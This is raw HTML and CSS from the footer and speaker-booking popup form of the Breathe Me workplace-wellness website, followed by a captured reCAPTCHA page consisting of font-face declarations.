  /* margin settings */
  #block-1644921826987, [data-slick-id="1644921826987"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1644921826987 .block, [data-slick-id="1644921826987"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1644921826987, [data-slick-id="1644921826987"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1644921826987 .block, [data-slick-id="1644921826987"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1644921826987, [data-slick-id="1644921826987"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1644921826987"
  class="
  block-type--link_list
  text-left
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1644921807526_blocks_1644921826987_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1644921826987 .link-list__title {
    color: ;
  }
  #block-1644921826987 .link-list__link {
    color: #9fa4af;
  }
</style>



<div class="link-list link-list--column link-list--desktop-left link-list--mobile-center">
  
    <h5 class="link-list__title" kjb-settings-id="sections_1644921807526_blocks_1644921826987_settings_title">Workplace Wellness<br><br></h5>
  
  <div class="link-list__links" kjb-settings-id="sections_1644921807526_blocks_1644921826987_settings_menu">
    
      <a class="link-list__link" href="https://breatheme.com/featured-on" >Speak at Your Event</a>
    
      <a class="link-list__link" href="https://breatheme.com/contact" >Need Advice?</a>
    
      <a class="link-list__link" href="https://breatheme.com/about" >About Us</a>
    
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1644921946765, [data-slick-id="1644921946765"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1644921946765 .block, [data-slick-id="1644921946765"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1644921946765, [data-slick-id="1644921946765"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1644921946765 .block, [data-slick-id="1644921946765"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1644921946765, [data-slick-id="1644921946765"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1644921946765"
  class="
  block-type--link_list
  text-left
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1644921807526_blocks_1644921946765_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1644921946765 .link-list__title {
    color: ;
  }
  #block-1644921946765 .link-list__link {
    color: #9fa4af;
  }
</style>



<div class="link-list link-list--column link-list--desktop-left link-list--mobile-center">
  
    <h5 class="link-list__title" kjb-settings-id="sections_1644921807526_blocks_1644921946765_settings_title">The Breathing Edge<br><br></h5>
  
  <div class="link-list__links" kjb-settings-id="sections_1644921807526_blocks_1644921946765_settings_menu">
    
      <a class="link-list__link" href="https://www.breatheme.com" >Blog</a>
    
      <a class="link-list__link" href="https://breatheme.com/the-breathing-edge-podcast" >Podcast</a>
    
      <a class="link-list__link" href="https://www.facebook.com/groups/breathingedge/" >FB Group</a>
    
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1644921976822, [data-slick-id="1644921976822"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1644921976822 .block, [data-slick-id="1644921976822"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1644921976822, [data-slick-id="1644921976822"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1644921976822 .block, [data-slick-id="1644921976822"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1644921976822, [data-slick-id="1644921976822"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1644921976822"
  class="
  block-type--link_list
  text-left
  col-2
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1644921807526_blocks_1644921976822_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1644921976822 .link-list__title {
    color: ;
  }
  #block-1644921976822 .link-list__link {
    color: #9fa4af;
  }
</style>



<div class="link-list link-list--column link-list--desktop-left link-list--mobile-center">
  
    <h5 class="link-list__title" kjb-settings-id="sections_1644921807526_blocks_1644921976822_settings_title">Get Social<br><br></h5>
  
  <div class="link-list__links" kjb-settings-id="sections_1644921807526_blocks_1644921976822_settings_menu">
    
      <a class="link-list__link" href="https://www.facebook.com/breathemepage/" >Facebook</a>
    
      <a class="link-list__link" href="https://www.instagram.com/breathemepage/?hl=en" >Instagram</a>
    
      <a class="link-list__link" href="https://www.linkedin.com/company/breathe-me-events/" >LinkedIn</a>
    
      <a class="link-list__link" href="https://www.youtube.com/channel/UC5Ci9nVxGJE04UzknjRVmOw" >Youtube</a>
    
  </div>
</div>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1644922007715, [data-slick-id="1644922007715"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1644922007715 .block, [data-slick-id="1644922007715"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 0px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1644922007715, [data-slick-id="1644922007715"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1644922007715 .block, [data-slick-id="1644922007715"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1644922007715, [data-slick-id="1644922007715"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1644922007715"
  class="
  block-type--image
  text-
  col-3
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1644921807526_blocks_1644922007715_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    

<style>
  #block-1644922007715 .block,
  [data-slick-id="1644922007715"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1644922007715 .image,
  [data-slick-id="1644922007715"] .image {
    width: 100%;
    overflow: hidden;
    
      width: 200px;
    
    border-radius: 4px;
    
  }
  #block-1644922007715 .image__image,
  [data-slick-id="1644922007715"] .image__image {
    width: 100%;
    
      width: 200px;
    
  }
  #block-1644922007715 .image__overlay,
  [data-slick-id="1644922007715"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1644922007715 .image__overlay-text,
  [data-slick-id="1644922007715"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1644922007715 .block,
    [data-slick-id="1644922007715"] .block {
        display: flex;
        justify-content: center;
    }
    #block-1644922007715 .image__overlay,
    [data-slick-id="1644922007715"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1644922007715 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_1644921807526_blocks_1644922007715_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/settings_images/HqhpvfaRT8ycQlwTUe6F_image.png" />
    
    
  
</div>
  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #ffffff;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
</style>

<footer class="footer   background-light  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 Breathe Me All Rights Reserved | ACN 642 190 814
</span>
</div>
          
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1602193175296, [data-slick-id="1602193175296"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1602193175296, [data-slick-id="1602193175296"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1602193175296, [data-slick-id="1602193175296"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1602193175296"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1602193175296_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1602193175296 .link-list__title {
    color: ;
  }
  #block-1602193175296 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1602193175296_settings_menu">
    
      <a class="link-list__link" href="https://breatheme.com/pages/terms" >Terms</a>
    
      <a class="link-list__link" href="https://breatheme.com/pages/privacy-policy" >Privacy Policy</a>
    
  </div>
</div>
  </div>
</div>

          
      
    </div>
    
  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    

<style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/settings_images/k8BZwkN0R8uug6ipqhWq_file.jpg" />
    
    
  
</div>
  </div>
</div>

            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
    >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #e67e22;
    border-radius: 50px;
    background: #e67e22;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #e67e22;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"><h4>Book Shane and/or Angelina Saunders</h4>
<p><span style="font-weight: 400;">to speak at your virtual event, show, or podcast for free!</span></p></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.breatheme.com/forms/2147823082/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="Mx3GzzE6S0Poq0x5wWBoEyfD+/9DE8Q3ryd5qkHJS9DgaurqVjn91xIn0q2mskmJDgY2FYeH74OfrLQOWlwMnA==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="021e963e5386c23cf8776eb094bad480" />
      <div class="">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="First Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
          <div class="text-field form-group"><input type="text" name="form_submission[custom_12]" id="form_submission_custom_12" value="" required="required" class="form-control" placeholder="Event/Podcast Name" /></div>
        
          <div class="text-field form-group"><input type="text" name="form_submission[custom_13]" id="form_submission_custom_13" value="" required="required" class="form-control" placeholder="Link to your Event/Podcast" /></div>
        
          <div class="text-area-field form-group"><textarea name="form_submission[custom_14]" id="form_submission_custom_14" required="required" class="form-control" placeholder="Briefly describe your Event/Podcast">
</textarea></div>
        
          <div class="text-area-field form-group"><textarea name="form_submission[custom_15]" id="form_submission_custom_15" required="required" class="form-control" placeholder="What topics would you like to discuss?">
</textarea></div>
        
          <div class="text-area-field form-group"><textarea name="form_submission[custom_16]" id="form_submission_custom_16" class="form-control" placeholder="Anything else we should know?">
</textarea></div>
        
          <div class="recaptcha-field form-group">
      <div>
        <script src="https://www.google.com/recaptcha/api.js?onload=recaptchaInit_097E11&render=explicit" async defer></script>
        <input id="recaptcha_097E11" type="text" name="g-recaptcha-response-data" />
        <div id="recaptcha_097E11_container" class="recaptcha-container"></div>

        <style type="text/css">
          .recaptcha-field {
            position: absolute;
            width: 0px;
            height: 0px;
            overflow: hidden;
            z-index: 10;
          }
        </style>

        <script type="text/javascript">
          window.recaptchaInit_097E11 = function() {
            initKajabiRecaptcha("recaptcha_097E11", "recaptcha_097E11_container", "6Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd");
          };
        </script>
      </div>
    </div>
        
        <div>
          
          <button id="form-button" class="form-btn btn--solid btn--auto btn--medium" type="submit" kjb-settings-id="sections_two_step_blocks_1585757543890_settings_btn_text" role="button">
            Submit
          </button>
        </div>
      </div>
    </form>
    
  
</div>
  </div>
</div>

          
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/assets/scripts.js?17396047673463192"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  
</script>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_Wc0pAAAAAF53oyvx7dioTMB422PcvOC-vMgd&co=aHR0cHM6Ly93d3cuYnJlYXRoZW1lLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=266ketal5b45
body_size: 49416
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
